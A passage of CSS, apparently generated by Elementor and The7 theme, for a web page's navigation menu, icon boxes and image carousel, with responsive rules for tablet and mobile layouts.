a:hover .item-content svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > a.active-item{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > a.active-item .item-content svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;--sub-grid-row-gap:0px;}.elementor-937 .elementor-element.elementor-element-d86566a.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(0px/2);}.elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(0px/2);padding-top:calc(0px/2);}.elementor-937 .elementor-element.elementor-element-d86566a .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-937 .elementor-element.elementor-element-d86566a.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(0px/2);}.elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(0px/2);padding-bottom:calc(0px/2);}.elementor-937 .elementor-element.elementor-element-d86566a.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-0px);}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .box-content{align-items:flex-start;text-align:left;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .box-content-wrapper{flex-flow:column wrap;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .elementor-icon-div{align-self:flex-start;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .elementor-icon{font-size:0px;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .elementor-icon-div .elementor-icon{padding:0px;}.elementor-937 .elementor-element.elementor-element-2ca36c6{--icon-spacing:0px;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .box-description{margin-top:5px;}.elementor-937 .elementor-element.elementor-element-72fae41 .box-content{align-items:flex-start;text-align:left;}.elementor-937 .elementor-element.elementor-element-72fae41 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-937 .elementor-element.elementor-element-72fae41 .box-content-wrapper{flex-flow:column wrap;}.elementor-937 .elementor-element.elementor-element-72fae41 .elementor-icon-div{align-self:flex-start;}.elementor-937 .elementor-element.elementor-element-72fae41 .elementor-icon{font-size:0px;}.elementor-937 .elementor-element.elementor-element-72fae41 .elementor-icon-div .elementor-icon{padding:0px;}.elementor-937 .elementor-element.elementor-element-72fae41{--icon-spacing:0px;}.elementor-937 .elementor-element.elementor-element-72fae41 .box-description{margin-top:5px;}.elementor-937 .elementor-element.elementor-element-20ba333{--spacer-size:0px;}.elementor-937 .elementor-element.elementor-element-f9f8abe .box-content{align-items:flex-start;text-align:left;}.elementor-937 .elementor-element.elementor-element-f9f8abe .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-937 .elementor-element.elementor-element-f9f8abe .box-content-wrapper{flex-flow:column wrap;}.elementor-937 .elementor-element.elementor-element-f9f8abe .elementor-icon-div{align-self:flex-start;}.elementor-937 .elementor-element.elementor-element-f9f8abe .elementor-icon{font-size:0px;}.elementor-937 .elementor-element.elementor-element-f9f8abe .elementor-icon-div .elementor-icon{padding:0px;}.elementor-937 .elementor-element.elementor-element-f9f8abe{--icon-spacing:0px;}.elementor-937 .elementor-element.elementor-element-f9f8abe .box-description{margin-top:5px;}.elementor-937 .elementor-element.elementor-element-a90d645 .box-content{align-items:flex-start;text-align:left;}.elementor-937 .elementor-element.elementor-element-a90d645 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-937 .elementor-element.elementor-element-a90d645 .box-content-wrapper{flex-flow:column wrap;}.elementor-937 .elementor-element.elementor-element-a90d645 .elementor-icon-div{align-self:flex-start;}.elementor-937 .elementor-element.elementor-element-a90d645 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-937 .elementor-element.elementor-element-a90d645 .elementor-icon{font-size:0px;}.elementor-937 .elementor-element.elementor-element-a90d645 .elementor-icon-div .elementor-icon{padding:0px;}.elementor-937 .elementor-element.elementor-element-a90d645{--icon-spacing:0px;}.elementor-937 .elementor-element.elementor-element-a90d645 .box-description{margin-top:5px;}.elementor-937 .elementor-element.elementor-element-197da8a{--e-image-carousel-slides-to-show:5;}.elementor-937 .elementor-element.elementor-element-f4a7346{--spacer-size:30px;}.elementor-937 .elementor-element.elementor-element-47ec5a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-937 .elementor-element.elementor-element-89166ea > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-937 .elementor-element.elementor-element-89166ea .elementor-heading-title{color:#FFFFFF;}@media(max-width:1024px){.elementor-937 .elementor-element.elementor-element-6f5a32ba > .elementor-shape-top svg{height:90px;}.elementor-937 .elementor-element.elementor-element-6b11587.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-937 .elementor-element.elementor-element-480543e{text-align:center;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > a{justify-content:center;align-items:center;text-align:center;--menu-position:center;}.elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav{--sub-justify-content:center;--sub-align-items:center;--sub-text-align:center;--sub-menu-position:center;}.elementor-937 .elementor-element.elementor-element-90b9b98.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-937 .elementor-element.elementor-element-2ca36c6 .box-content{align-items:center;text-align:center;} .elementor-937 .elementor-element.elementor-element-2ca36c6.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-2ca36c6.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-2ca36c6.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-937 .elementor-element.elementor-element-72fae41 .box-content{align-items:center;text-align:center;} .elementor-937 .elementor-element.elementor-element-72fae41.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-72fae41.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-72fae41.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-937 .elementor-element.elementor-element-f9f8abe .box-content{align-items:center;text-align:center;} .elementor-937 .elementor-element.elementor-element-f9f8abe.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-f9f8abe.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-f9f8abe.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-937 .elementor-element.elementor-element-a90d645 .box-content{align-items:center;text-align:center;} .elementor-937 .elementor-element.elementor-element-a90d645.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-a90d645.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-a90d645.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-937 .elementor-element.elementor-element-47ec5a4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-937 .elementor-element.elementor-element-89166ea{text-align:center;}}@media(max-width:767px){.elementor-937 .elementor-element.elementor-element-480543e img, .elementor-937 .elementor-element.elementor-element-480543e svg{width:120px;}.elementor-937 .elementor-element.elementor-element-480543e svg{height:auto;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-937 .elementor-element.elementor-element-2ca36c6.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-2ca36c6.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-2ca36c6.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-937 .elementor-element.elementor-element-72fae41.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-72fae41.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-72fae41.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-937 .elementor-element.elementor-element-f9f8abe.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-f9f8abe.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-f9f8abe.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-937 .elementor-element.elementor-element-a90d645.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-937 .elementor-element.elementor-element-a90d645.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-937 .elementor-element.elementor-element-a90d645.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}}@media(max-width:1024px) and (min-width:768px){.elementor-937 .elementor-element.elementor-element-6b11587{width:100%;}.elementor-937 .elementor-element.elementor-element-21db158{width:100%;}.elementor-937 .elementor-element.elementor-element-90b9b98{width:100%;}.elementor-937 .elementor-element.elementor-element-47ec5a4{width:100%;}}@media screen and (max-width: 1024px) {  .icon-position-tablet-right .the7_icon_box_widget-2ca36c6.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-2ca36c6.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-2ca36c6.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-2ca36c6.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-2ca36c6.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-2ca36c6.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-2ca36c6.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-2ca36c6.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-2ca36c6.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1024px) {  .icon-position-tablet-right .the7_icon_box_widget-72fae41.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-72fae41.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-72fae41.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-72fae41.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-72fae41.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-72fae41.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-72fae41.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-72fae41.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-72fae41.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-72fae41.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-72fae41.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1024px) {  .icon-position-tablet-right .the7_icon_box_widget-f9f8abe.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-f9f8abe.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-f9f8abe.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-f9f8abe.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-f9f8abe.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-f9f8abe.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-f9f8abe.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-f9f8abe.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-f9f8abe.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1024px) {  .icon-position-tablet-right .the7_icon_box_widget-a90d645.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-a90d645.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-a90d645.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-a90d645.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-a90d645.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-a90d645.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-a90d645.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-a90d645.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-a90d645.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-a90d645.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-a90d645.the7-box-wrapper {    flex-wrap: unset;  }}